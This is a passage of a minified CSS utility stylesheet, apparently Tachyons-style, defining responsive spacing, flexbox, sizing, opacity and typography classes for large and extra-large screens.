rem}.nb7-l{margin-bottom:-2rem}.pv7-l{padding-top:2rem;padding-bottom:2rem}.mv7-l{margin-top:2rem;margin-bottom:2rem}.nv7-l{margin-top:-2rem;margin-bottom:-2rem}.ph7-l{padding-left:2rem;padding-right:2rem}.mh7-l{margin-left:2rem;margin-right:2rem}.nh7-l{margin-left:-2rem;margin-right:-2rem}.pa8-l{padding:3rem}.ma8-l{margin:3rem}.na8-l{margin:-3rem}.pl8-l{padding-left:3rem}.ml8-l{margin-left:3rem}.nl8-l{margin-left:-3rem}.pr8-l{padding-right:3rem}.mr8-l{margin-right:3rem}.nr8-l{margin-right:-3rem}.pt8-l{padding-top:3rem}.mt8-l{margin-top:3rem}.nt8-l{margin-top:-3rem}.pb8-l{padding-bottom:3rem}.mb8-l{margin-bottom:3rem}.nb8-l{margin-bottom:-3rem}.pv8-l{padding-top:3rem;padding-bottom:3rem}.mv8-l{margin-top:3rem;margin-bottom:3rem}.nv8-l{margin-top:-3rem;margin-bottom:-3rem}.ph8-l{padding-left:3rem;padding-right:3rem}.mh8-l{margin-left:3rem;margin-right:3rem}.nh8-l{margin-left:-3rem;margin-right:-3rem}.pa9-l{padding:4rem}.ma9-l{margin:4rem}.na9-l{margin:-4rem}.pl9-l{padding-left:4rem}.ml9-l{margin-left:4rem}.nl9-l{margin-left:-4rem}.pr9-l{padding-right:4rem}.mr9-l{margin-right:4rem}.nr9-l{margin-right:-4rem}.pt9-l{padding-top:4rem}.mt9-l{margin-top:4rem}.nt9-l{margin-top:-4rem}.pb9-l{padding-bottom:4rem}.mb9-l{margin-bottom:4rem}.nb9-l{margin-bottom:-4rem}.pv9-l{padding-top:4rem;padding-bottom:4rem}.mv9-l{margin-top:4rem;margin-bottom:4rem}.nv9-l{margin-top:-4rem;margin-bottom:-4rem}.ph9-l{padding-left:4rem;padding-right:4rem}.mh9-l{margin-left:4rem;margin-right:4rem}.nh9-l{margin-left:-4rem;margin-right:-4rem}.pa10-l{padding:8rem}.ma10-l{margin:8rem}.na10-l{margin:-8rem}.pl10-l{padding-left:8rem}.ml10-l{margin-left:8rem}.nl10-l{margin-left:-8rem}.pr10-l{padding-right:8rem}.mr10-l{margin-right:8rem}.nr10-l{margin-right:-8rem}.pt10-l{padding-top:8rem}.mt10-l{margin-top:8rem}.nt10-l{margin-top:-8rem}.pb10-l{padding-bottom:8rem}.mb10-l{margin-bottom:8rem}.nb10-l{margin-bottom:-8rem}.pv10-l{padding-top:8rem;padding-bottom:8rem}.mv10-l{margin-top:8rem;margin-bottom:8rem}.nv10-l{margin-top:-8rem;margin-bottom:-8rem}.ph10-l{padding-left:8rem;padding-right:8rem}.mh10-l{margin-left:8rem;margin-right:8rem}.nh10-l{margin-left:-8rem;margin-right:-8rem}.pa11-l{padding:16rem}.ma11-l{margin:16rem}.na11-l{margin:-16rem}.pl11-l{padding-left:16rem}.ml11-l{margin-left:16rem}.nl11-l{margin-left:-16rem}.pr11-l{padding-right:16rem}.mr11-l{margin-right:16rem}.nr11-l{margin-right:-16rem}.pt11-l{padding-top:16rem}.mt11-l{margin-top:16rem}.nt11-l{margin-top:-16rem}.pb11-l{padding-bottom:16rem}.mb11-l{margin-bottom:16rem}.nb11-l{margin-bottom:-16rem}.pv11-l{padding-top:16rem;padding-bottom:16rem}.mv11-l{margin-top:16rem;margin-bottom:16rem}.nv11-l{margin-top:-16rem;margin-bottom:-16rem}.ph11-l{padding-left:16rem;padding-right:16rem}.mh11-l{margin-left:16rem;margin-right:16rem}.nh11-l{margin-left:-16rem;margin-right:-16rem}.top-0-l{top:0}.right-0-l{right:0}.bottom-0-l{bottom:0}.left-0-l{left:0}.top-1-l{top:1rem}.right-1-l{right:1rem}.bottom-1-l{bottom:1rem}.left-1-l{left:1rem}.top-2-l{top:2rem}.right-2-l{right:2rem}.bottom-2-l{bottom:2rem}.left-2-l{left:2rem}.top--1-l{top:-1rem}.right--1-l{right:-1rem}.bottom--1-l{bottom:-1rem}.left--1-l{left:-1rem}.top--2-l{top:-2rem}.right--2-l{right:-2rem}.bottom--2-l{bottom:-2rem}.left--2-l{left:-2rem}.absolute--fill-l{top:0;right:0;bottom:0;left:0}.cf-l:after,.cf-l:before{content:" ";display:table}.cf-l:after{clear:both}.cf-l{*zoom:1}.cl-l{clear:left}.cr-l{clear:right}.cb-l{clear:both}.cn-l{clear:none}.dn-l{display:none}.di-l{display:inline}.db-l{display:block}.dib-l{display:inline-block}.dit-l{display:inline-table}.dt-l{display:table}.dtc-l{display:table-cell}.dt-row-l{display:table-row}.dt-row-group-l{display:table-row-group}.dt-column-l{display:table-column}.dt-column-group-l{display:table-column-group}.dt--fixed-l{table-layout:fixed;width:100%}.flex-l{display:-webkit-box;display:flex}.inline-flex-l{display:-webkit-inline-box;display:inline-flex}.flex-auto-l{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-l{-webkit-box-flex:0;flex:none}.flex-column-l{-webkit-box-orient:vertical;flex-direction:column}.flex-column-l,.flex-row-l{-webkit-box-direction:normal}.flex-row-l{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-l{flex-wrap:wrap}.flex-nowrap-l{flex-wrap:nowrap}.flex-wrap-reverse-l{flex-wrap:wrap-reverse}.flex-column-reverse-l{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-l{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-l{-webkit-box-align:start;align-items:flex-start}.items-end-l{-webkit-box-align:end;align-items:flex-end}.items-center-l{-webkit-box-align:center;align-items:center}.items-baseline-l{-webkit-box-align:baseline;align-items:baseline}.items-stretch-l{-webkit-box-align:stretch;align-items:stretch}.self-start-l{align-self:flex-start}.self-end-l{align-self:flex-end}.self-center-l{align-self:center}.self-baseline-l{align-self:baseline}.self-stretch-l{align-self:stretch}.justify-start-l{-webkit-box-pack:start;justify-content:flex-start}.justify-end-l{-webkit-box-pack:end;justify-content:flex-end}.justify-center-l{-webkit-box-pack:center;justify-content:center}.justify-between-l{-webkit-box-pack:justify;justify-content:space-between}.justify-around-l{justify-content:space-around}.content-start-l{align-content:flex-start}.content-end-l{align-content:flex-end}.content-center-l{align-content:center}.content-between-l{align-content:space-between}.content-around-l{align-content:space-around}.content-stretch-l{align-content:stretch}.order-0-l{-webkit-box-ordinal-group:1;order:0}.order-1-l{-webkit-box-ordinal-group:2;order:1}.order-2-l{-webkit-box-ordinal-group:3;order:2}.order-3-l{-webkit-box-ordinal-group:4;order:3}.order-4-l{-webkit-box-ordinal-group:5;order:4}.order-5-l{-webkit-box-ordinal-group:6;order:5}.order-6-l{-webkit-box-ordinal-group:7;order:6}.order-7-l{-webkit-box-ordinal-group:8;order:7}.order-8-l{-webkit-box-ordinal-group:9;order:8}.order-last-l{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-l{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-l{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-l{flex-shrink:0}.flex-shrink-1-l{flex-shrink:1}.fl-l{float:left}.fl-l,.fr-l{_display:inline}.fr-l{float:right}.fn-l{float:none}.i-l{font-style:italic}.fs-normal-l{font-style:normal}.h1-l{height:1rem}.h2-l{height:2rem}.h3-l{height:4rem}.h4-l{height:8rem}.h5-l{height:16rem}.h-25-l{height:25%}.h-50-l{height:50%}.h-75-l{height:75%}.h-100-l{height:100%}.min-h-100-l{min-height:100%}.vh-25-l{height:25vh}.vh-50-l{height:50vh}.vh-75-l{height:75vh}.vh-100-l{height:100vh}.min-vh-100-l{min-height:100vh}.h-auto-l{height:auto}.h-inherit-l{height:inherit}.h-small-l{height:2rem;box-sizing:border-box}.min-h-small-l{min-height:2rem;box-sizing:border-box}.h-regular-l{height:2.5rem;box-sizing:border-box}.min-h-regular-l{min-height:2.5rem;box-sizing:border-box}.h-large-l{height:3rem;box-sizing:border-box}.min-h-large-l{min-height:3rem;box-sizing:border-box}.tracked-l{letter-spacing:.1em}.tracked-tight-l{letter-spacing:-.05em}.tracked-mega-l{letter-spacing:.25em}.lh-solid-l{line-height:1}.lh-title-l{line-height:1.25}.lh-copy-l{line-height:1.5}.mw1-l{max-width:1rem}.mw2-l{max-width:2rem}.mw3-l{max-width:4rem}.mw4-l{max-width:8rem}.mw5-l{max-width:16rem}.mw6-l{max-width:32rem}.mw7-l{max-width:48rem}.mw8-l{max-width:64rem}.mw9-l{max-width:90rem}.mw-none-l{max-width:none}.mw-100-l{max-width:100%}.o-100-l{opacity:1}.o-90-l{opacity:.9}.o-80-l{opacity:.8}.o-70-l{opacity:.7}.o-60-l{opacity:.6}.o-50-l{opacity:.5}.o-40-l{opacity:.4}.o-30-l{opacity:.3}.o-20-l{opacity:.2}.o-10-l{opacity:.1}.o-05-l{opacity:.05}.o-025-l{opacity:.025}.o-0-l{opacity:0}.rotate-45-l{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-l{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-l{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-l{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-l{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-l{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-l{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-l{outline:1px solid}.outline-transparent-l{outline:1px solid transparent}.outline-0-l{outline:0}.overflow-visible-l{overflow:visible}.overflow-hidden-l{overflow:hidden}.overflow-scroll-l{overflow:scroll}.overflow-auto-l{overflow:auto}.overflow-x-visible-l{overflow-x:visible}.overflow-x-hidden-l{overflow-x:hidden}.overflow-x-scroll-l{overflow-x:scroll}.overflow-x-auto-l{overflow-x:auto}.overflow-y-visible-l{overflow-y:visible}.overflow-y-hidden-l{overflow-y:hidden}.overflow-y-scroll-l{overflow-y:scroll}.overflow-y-auto-l{overflow-y:auto}.static-l{position:static}.relative-l{position:relative}.absolute-l{position:absolute}.fixed-l{position:fixed}.sticky-l{position:-webkit-sticky;position:sticky}.strike-l{text-decoration:line-through}.underline-l{text-decoration:underline}.no-underline-l{text-decoration:none}.tl-l{text-align:left}.tr-l{text-align:right}.tc-l{text-align:center}.tj-l{text-align:justify}.ttc-l{text-transform:capitalize}.ttl-l{text-transform:lowercase}.ttu-l{text-transform:uppercase}.ttn-l{text-transform:none}.f1-l{font-size:3rem}.f2-l{font-size:2.25rem}.f3-l{font-size:1.5rem}.f4-l{font-size:1.25rem}.f5-l{font-size:1rem}.f6-l{font-size:.875rem}.f7-l{font-size:.75rem}.measure-l{max-width:30em}.measure-wide-l{max-width:34em}.measure-narrow-l{max-width:20em}.small-caps-l{font-variant:small-caps}.indent-l{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-l{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-l{font-size:3rem}.t-heading-1-l,.t-heading-2-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-l{font-size:2.25rem}.t-heading-3-l{font-size:1.75rem}.t-heading-3-l,.t-heading-4-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-l{font-size:1.5rem}.t-heading-5-l,.t-heading-6-l{font-size:1.25rem}.t-body-l,.t-heading-5-l,.t-heading-6-l,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-l,body{font-size:13px}.t-small-l{font-size:.875rem}.t-mini-l,.t-small-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-l{font-size:.75rem}.t-action-l{font-size:1rem}.t-action--small-l,.t-action-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-l{font-size:.875rem}.t-action--large-l{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-l{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-l,.t-code-l{font-weight:400}.b-l{font-weight:700}.fw1-l{font-weight:100}.fw2-l{font-weight:200}.fw3-l{font-weight:300}.fw4-l{font-weight:400}.fw5-l{font-weight:500}.fw6-l{font-weight:600}.fw7-l{font-weight:700}.fw8-l{font-weight:800}.fw9-l{font-weight:900}.clip-l{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-l{white-space:normal}.nowrap-l{white-space:nowrap}.pre-l{white-space:pre}.w1-l{width:1rem}.w2-l{width:2rem}.w3-l{width:4rem}.w4-l{width:8rem}.w5-l{width:16rem}.w-10-l{width:10%}.w-20-l{width:20%}.w-25-l{width:25%}.w-30-l{width:30%}.w-33-l{width:33%}.w-34-l{width:34%}.w-40-l{width:40%}.w-50-l{width:50%}.w-60-l{width:60%}.w-70-l{width:70%}.w-75-l{width:75%}.w-80-l{width:80%}.w-90-l{width:90%}.w-100-l{width:100%}.w-third-l{width:33.33333%}.w-two-thirds-l{width:66.66667%}.w-auto-l{width:auto}.vw-10-l{width:10vw}.vw-20-l{width:20vw}.vw-25-l{width:25vw}.vw-30-l{width:30vw}.vw-33-l{width:33vw}.vw-34-l{width:34vw}.vw-40-l{width:40vw}.vw-50-l{width:50vw}.vw-60-l{width:60vw}.vw-70-l{width:70vw}.vw-75-l{width:75vw}.vw-80-l{width:80vw}.vw-90-l{width:90vw}.vw-100-l{width:100vw}.vw-third-l{width:33.33333vw}.vw-two-thirds-l{width:66.66667vw}}@media screen and (min-width:80em){.aspect-ratio-xl{height:0;position:relative}.aspect-ratio--16x9-xl{padding-bottom:56.25%}.aspect-ratio--9x16-xl{padding-bottom:177.77%}.aspect-ratio--4x3-xl{padding-bottom:75%}.aspect-ratio--3x4-xl{padding-bottom:133.33%}.aspect-ratio--6x4-xl{padding-bottom:66.6%}.aspect-ratio--4x6-xl{padding-bottom:150%}.aspect-ratio--8x5-xl{padding-bottom:62.5%}.aspect-ratio--5x8-xl{padding-bottom:160%}.aspect-ratio--7x5-xl{padding-bottom:71.42%}.aspect-ratio--5x7-xl{padding-bottom:140%}.aspect-ratio--1x1-xl{padding-bottom:100%}.aspect-ratio--object-xl{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-xl{background-size:cover!important}.contain-xl{background-size:contain!important}.bg-center-xl{background-position:50%}.bg-center-xl,.bg-top-xl{background-repeat:no-repeat}.bg-top-xl{background-position:top}.bg-right-xl{background-position:100%}.bg-bottom-xl,.bg-right-xl{background-repeat:no-repeat}.bg-bottom-xl{background-position:bottom}.bg-left-xl{background-repeat:no-repeat;background-position:0}.ba-xl{border-style:solid;border-width:1px}.bt-xl{border-top-style:solid;border-top-width:1px}.br-xl{border-right-style:solid;border-right-width:1px}.bb-xl{border-bottom-style:solid;border-bottom-width:1px}.bl-xl{border-left-style:solid;border-left-width:1px}.bn-xl{border-style:none;border-width:0}.br0-xl{border-radius:0}.br1-xl{border-radius:.125rem}.br2-xl{border-radius:.25rem}.br3-xl{border-radius:.5rem}.br4-xl{border-radius:1rem}.br-100-xl{border-radius:100%}.br-pill-xl{border-radius:9999px}.br--bottom-xl{border-top-left-radius:0;border-top-right-radius:0}.br--top-xl{border-bottom-right-radius:0}.br--right-xl,.br--top-xl{border-bottom-left-radius:0}.br--right-xl{border-top-left-radius:0}.br--left-xl{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-xl{border-style:dotted}.b--dashed-xl{border-style:dashed}.b--solid-xl{border-style:solid}.b--none-xl{border-style:none}.bw0-xl{border-width:0}.bw1-xl{border-width:.1rem}.bw2-xl{border-width:.25rem}.bw3-xl{border-width:.5rem}.bw4-xl{border-width:1rem}.bw5-xl{border-width:2rem}.bt-0-xl{border-top-width:0}.br-0-xl{border-right-width:0}.bb-0-xl{border-bottom-width:0}.bl-0-xl{border-left-width:0}.shadow-1-xl{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-xl{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-xl{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-xl{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-xl{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-xl{padding:0}.ma0-xl,.na0-xl{margin:0}.pl0-xl{padding-left:0}.ml0-xl,.nl0-xl{margin-left:0}.pr0-xl{padding-right:0}.mr0-xl,.nr0-xl{margin-right:0}.pt0-xl{padding-top:0}.mt0-xl,.nt0-xl{margin-top:0}.pb0-xl{padding-bottom:0}.mb0-xl,.nb0-xl{margin-bottom:0}.pv0-xl{padding-top:0;padding-bottom:0}.mv0-xl,.nv0-xl{margin-top:0;margin-bottom:0}.ph0-xl{padding-left:0;padding-right:0}.mh0-xl,.nh0-xl{margin-left:0;margin-right:0}.pa1-xl{padding:.125rem}.ma1-xl{margin:.125rem}.na1-xl{margin:-.125rem}.pl1-xl{padding-left:.125rem}.ml1-xl{margin-left:.125rem}.nl1-xl{margin-left:-.125rem}.pr1-xl{padding-right:.125rem}.mr1-xl{margin-right:.125rem}.nr1-xl{margin-right:-.125rem}.pt1-xl{padding-top:.125rem}.mt1-xl{margin-top:.125rem}.nt1-xl{margin-top:-.125rem}.pb1-xl{padding-bottom:.125rem}.mb1-xl{margin-bottom:.125rem}.nb1-xl{margin-bottom:-.125rem}.pv1-xl{padding-top:.125rem;padding-bottom:.125rem}.mv1-xl{margin-top:.125rem;margin-bottom:.125rem}.nv1-xl{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-xl{padding-left:.125rem;padding-right:.125rem}.mh1-xl{margin-left:.125rem;margin-right:.125rem}.nh1-xl{margin-left:-.125rem;margin-right:-.125rem}.pa2-xl{padding:.25rem}.ma2-xl{margin:.25rem}.na2-xl{margin:-.25rem}.pl2-xl{padding-left:.25rem}.ml2-xl{margin-left:.25rem}.nl2-xl{margin-left:-.25rem}.pr2-xl{padding-right:.25rem}.mr2-xl{margin-right:.25rem}.nr2-xl{margin-right:-.25rem}.pt2-xl{padding-top:.25rem}.mt2-xl{margin-top:.25rem}.nt2-xl{margin-top:-.25rem}.pb2-xl{padding-bottom:.25rem}.mb2-xl{margin-bottom:.25rem}.nb2-xl{margin-bottom:-.25rem}.pv2-xl{padding-top:.25rem;padding-bottom:.25rem}.mv2-xl{margin-top:.25rem;margin-bottom:.25rem}.nv2-xl{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-xl{padding-left:.25rem;padding-right:.25rem}.mh2-xl{margin-left:.25rem;margin-right:.25rem}.nh2-xl{margin-left:-.25rem;margin-right:-.25rem}.pa3-xl{padding:.5rem}.ma3-xl{margin:.5rem}.na3-xl{margin:-.5rem}.pl3-xl{padding-left:.5rem}.ml3-xl{margin-left:.5rem}.nl3-xl{margin-left:-.5rem}.pr3-xl{padding-right:.5rem}.mr3-xl{margin-right:.5rem}.nr3-xl{margin-right:-.5rem}.pt3-xl{padding-top:.5rem}.mt3-xl{margin-top:.5rem}.nt3-xl{margin-top:-.5rem}.pb3-xl{padding-bottom:.5rem}.mb3-xl{margin-bottom:.5rem}.nb3-xl{margin-bottom:-.5rem}.pv3-xl{padding-top:.5rem;padding-bottom:.5rem}.mv3-xl{margin-top:.5rem;margin-bottom:.5rem}.nv3-xl{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-xl{padding-left:.5rem;padding-right:.5rem}.mh3-xl{margin-left:.5rem;margin-right:.5rem}.nh3-xl{margin-left:-.5rem;margin-right:-.5rem}.pa4-xl{padding:.75rem}.ma4-xl{margin:.75rem}.na4-xl{margin:-.75rem}.pl4-xl{padding-left:.75rem}.ml4-xl{margin-left:.75rem}.nl4-xl{margin-left:-.75rem}.pr4-xl{padding-right:.75rem}.mr4-xl{margin-right:.75rem}.nr4-xl{margin-right:-.75rem}.pt4-xl{padding-top:.75rem}.mt4-xl{margin-top:.75rem}.nt4-xl{margin-top:-.75rem}.pb4-xl{padding-bottom:.75rem}.mb4-xl{margin-bottom:.75rem}.nb4-xl{margin-bottom:-.75rem}.pv4-xl{padding-top:.75rem;padding-bottom:.75rem}.mv4-xl{margin-top:.75rem;margin-bottom:.75rem}.nv4-xl{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-xl{padding-left:.75rem;padding-right:.75rem}.mh4-xl{margin-left:.75rem;margin-right:.75rem}.nh4-xl{margin-left:-.75rem;margin-right:-.75rem}.pa5-xl{padding:1rem}.ma5-xl{margin:1rem}.na5-xl{margin:-1rem}.pl5-xl{padding-left:1rem}.ml5-xl{margin-left:1rem}.nl5-xl{margin-left:-1rem}.pr5-xl{padding-right:1rem}.mr5-xl{margin-right:1rem}.nr5-xl{margin-right:-1rem}.pt5-xl{padding-top:1rem}.mt5-xl{margin-top:1rem}.nt5-xl{margin-top:-1rem}.pb5-xl{padding-bottom:1rem}.mb5-xl{margin-bottom:1rem}.nb5-xl{margin-bottom:-1rem}.pv5-xl{padding-top:1rem;padding-bottom:1rem}.mv5-xl{margin-top:1rem;margin-bottom:1rem}.nv5-xl{margin-top:-1rem;margin-bottom:-1rem}.ph5-xl{padding-left:1rem;padding-right:1rem}.mh5-xl{margin-left:1rem;margin-right:1rem}.nh5-xl{margin-left:-1rem;margin-right:-1rem}.pa6-xl{padding:1.5rem}.ma6-xl{margin:1.5rem}.na6-xl{margin:-1.5rem}.pl6-xl{padding-left:1.5rem}.ml6-xl{margin-left:1.5rem}.nl6-xl{margin-left:-1.5rem}.pr6-xl{padding-right:1.5rem}.mr6-xl{margin-right:1.5rem}.nr6-xl{margin-right:-1.5rem}.pt6-xl{padding-top:1.5rem}.mt6-xl{margin-top:1.5rem}.nt6-xl{margin-top:-1.5rem}.pb6-xl{padding-bottom:1.5rem}.mb6-xl{margin-bottom:1.5rem}.nb6-xl{margin-bottom:-1.5rem}.pv6-xl{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-xl{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-xl{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-xl{padding-left:1.5rem;padding-right:1.5rem}.mh6-xl{margin-left:1.5rem;margin-right:1.5rem}.nh6-xl{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-xl{padding:2rem}.ma7-xl{margin:2rem}.na7-xl{margin:-2rem}.pl7-xl{padding-left:2rem}.ml7-xl{margin-left:2rem}.nl7-xl{margin-left:-2rem}.pr7-xl{padding-right:2rem}.mr7-xl{margin-right:2rem}.nr7-xl{margin-right:-2rem}.pt7-xl{padding-top:2rem}.mt7-xl{margin-top:2rem}.nt7-xl{margin-top:-2rem}.pb7-xl{padding-bottom:2rem}.mb7-xl{margin-bottom:2rem}.nb7-xl{margin-bottom:-2rem}.pv7-xl{padding-top:2rem;padding-bottom:2rem}.mv7-xl{margin-top:2rem;margin-bottom:2rem}.nv7-xl{margin-top:-2rem;margin-bottom:-2rem}.ph7-xl{padding-left:2rem;padding-right:2rem}.mh7-xl{margin-left:2rem;margin-right:2rem}.nh7-xl{margin-left:-2rem;margin-right:-2rem}.pa8-xl{padding:3rem}.ma8-xl{margin:3rem}.na8-xl{margin:-3rem}.pl8-xl{padding-left:3rem}.ml8-xl{margin-left:3rem}.nl8-xl{margin-left:-3rem}.pr8-xl{padding-right:3rem}.mr8-xl{margin-right:3rem}.nr8-xl{margin-right:-3rem}.pt8-xl{padding-top:3rem}.mt8-xl{margin-top:3rem}.nt8-xl{margin-top:-3rem}.pb8-xl{padding-bottom:3rem}.mb8-xl{margin-bottom:3rem}.nb8-xl{margin-bottom:-3rem}.pv8-xl{padding-top:3rem;padding-bottom:3rem}.mv8-xl{margin-top:3rem;margin-bottom:3rem}.nv8-xl{margin-top:-3rem;margin-bottom:-3rem}.ph8-xl{padding-left:3rem;padding-right:3rem}.mh8-xl{margin-left:3rem;margin-right:3rem}.nh8-xl{margin-left:-3rem;margin-right:-3rem}.pa9-xl{padding:4rem}.ma9-xl{margin:4rem}.na9-xl{margin:-4rem}.pl9-xl{padding-left:4rem}.ml9-xl{margin-left:4rem}.nl9-xl{margin-left:-4rem}.pr9-xl{padding-right:4rem}.mr9-xl{margin-right:4rem}.nr9-xl{margin-right:-4rem}.pt9-xl{padding-top:4rem}.mt9-xl{margin-top:4rem}.nt9-xl{margin-top:-4rem}.pb9-xl{padding-bottom:4rem}.mb9-xl{margin-bottom:4rem}.nb9-xl{margin-bottom:-4rem}.pv9-xl{padding-top:4rem;padding-bottom:4rem}.mv9-xl{margin-top:4rem;margin-bottom:4rem}.nv9-xl{margin-top:-4rem;margin-bottom:-4rem}.ph9-xl{padding-left:4rem;padding-right:4rem}.mh9-xl{margin-left:4rem;margin-right:4rem}.nh9-xl{margin-left:-4rem;margin-right:-4rem}.pa10-xl{padding:8rem}.ma10-xl{margin:8rem}.na10-xl{margin:-8rem}.pl10-xl{padding-left:8rem}.ml10-xl{margin-left:8rem}.nl10-xl{margin-left:-8rem}.pr10-xl{padding-right:8rem}.mr10-xl{margin-right:8rem}.nr10-xl{margin-right:-8rem}.pt10-xl{padding-top:8rem}.mt10-xl{margin-top:8rem}.nt10-xl{margin-top:-8rem}.pb10-xl{padding-bottom:8rem}.mb10-xl{margin-bottom:8rem}.nb10-xl{margin-bottom:-8rem}.pv10-xl{padding-top:8rem;padding-bottom:8rem}.mv10-xl{margin-top:8rem;margin-bottom:8rem}.nv10-xl{margin-top:-8rem;margin-bottom:-8rem}.ph10-xl{padding-left:8rem;padding-right:8rem}.mh10-xl{margin-left:8rem;margin-right:8rem}.nh10-xl{margin-left:-8rem;margin-right:-8rem}.pa11-xl{padding:16rem}.ma11-xl{margin:16rem}.na11-xl{margin:-16rem}.pl11-xl{padding-left:16rem}.ml11-xl{margin-left:16rem}.nl11-xl{margin-left:-16rem}.pr11-xl{padding-right:16rem}.mr11-xl{margin-right:16rem}.nr11-xl{margin-right:-16rem}.pt11-xl{padding-top:16rem}.mt11-xl{margin-top:16rem}.nt11-xl{margin-top:-16rem}.pb11-xl{padding-bottom:16rem}.mb11-xl{margin-bottom:16rem}.nb11-xl{margin-bottom:-16rem}.pv11-xl{padding-top:16rem;padding-bottom:16rem}.mv11-xl{margin-top:16rem;margin-bottom:16rem}.nv11-xl{margin-top:-16rem;margin-bottom:-16rem}.ph11-xl{padding-left:16rem;padding-right:16rem}.mh11-xl{margin-left:16rem;margin-right:16rem}.nh11-xl{margin-left:-16rem;margin-right:-16rem}.top-0-xl{top:0}.right-0-xl{right:0}.bottom-0-xl{bottom:0}.left-0-xl{left:0}.top-1-xl{top:1rem}.right-1-xl{right:1rem}.bottom-1-xl{bottom:1rem}.left-1-xl{left:1rem}.top-2-xl{top:2rem}.right-2-xl{right:2rem}.bottom-2-xl{bottom:2rem}.left-2-xl{left:2rem}.top--1-xl{top:-1rem}.right--1-xl{right:-1rem}.bottom--1-xl{bottom:-1rem}.left--1-xl{left:-1rem}.top--2-xl{top:-2rem}.right--2-xl{right:-2rem}.bottom--2-xl{bottom:-2rem}.left--2-xl{left:-2rem}.absolute--fill-xl{top:0;right:0;bottom:0;left:0}.cf-xl:after,.cf-xl:before{content:" ";display:table}.cf-xl:after{clear:both}.cf-xl{*zoom:1}.cl-xl{clear:left}.cr-xl{clear:right}.cb-xl{clear:both}.cn-xl{clear:none}.dn-xl{display:none}.di-xl{display:inline}.db-xl{display:block}.dib-xl{display:inline-block}.dit-xl{display:inline-table}.dt-xl{display:table}.dtc-xl{display:table-cell}.dt-row-xl{display:table-row}.dt-row-group-xl{display:table-row-group}.dt-column-xl{display:table-column}.dt-column-group-xl{display:table-column-group}.dt--fixed-xl{table-layout:fixed;width:100%}.flex-xl{display:-webkit-box;display:flex}.inline-flex-xl{display:-webkit-inline-box;display:inline-flex}.flex-auto-xl{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-xl{-webkit-box-flex:0;flex:none}.flex-column-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-xl{flex-wrap:wrap}.flex-nowrap-xl{flex-wrap:nowrap}.flex-wrap-reverse-xl{flex-wrap:wrap-reverse}.flex-column-reverse-xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-xl{-webkit-box-align:start;align-items:flex-start}.items-end-xl{-webkit-box-align:end;align-items:flex-end}.items-center-xl{-webkit-box-align:center;align-items:center}.items-baseline-xl{-webkit-box-align:baseline;align-items:baseline}.items-stretch-xl{-webkit-box-align:stretch;align-items:stretch}.self-start-xl{align-self:flex-start}.self-end-xl{align-self:flex-end}.self-center-xl{align-self:center}.self-baseline-xl{align-self:baseline}.self-stretch-xl{align-self:stretch}.justify-start-xl{-webkit-box-pack:start;justify-content:flex-start}.justify-end-xl{-webkit-box-pack:end;justify-content:flex-end}.justify-center-xl{-webkit-box-pack:center;justify-content:center}.justify-between-xl{-webkit-box-pack:justify;justify-content:space-between}.justify-around-xl{justify-content:space-around}.content-start-xl{align-content:flex-start}.content-end-xl{align-content:flex-end}.content-center-xl{align-content:center}.content-between-xl{align-content:space-between}.content-around-xl{align-content:space-around}.content-stretch-xl{align-content:stretch}.order-0-xl{-webkit-box-ordinal-group:1;order:0}.order-1-xl{-webkit-box-ordinal-group:2;order:1}.order-2-xl{-webkit-box-